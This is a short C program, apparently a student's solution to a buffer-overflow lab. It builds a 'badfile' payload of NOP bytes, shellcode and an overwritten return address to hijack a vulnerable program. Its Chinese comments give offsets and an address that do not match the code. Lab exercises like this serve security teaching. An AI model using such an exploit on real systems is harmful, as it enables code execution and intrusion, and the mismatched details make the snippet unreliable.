 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    strcpy(buffer+100,shellcode);            //将shellcode拷贝至buffer+80处。
    strcpy(buffer+0x24,"\xEB\xEA\xFF\xBF");     //在buffer特定偏移处起始的四个字节
覆盖sellcode地址0xbfffea87
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}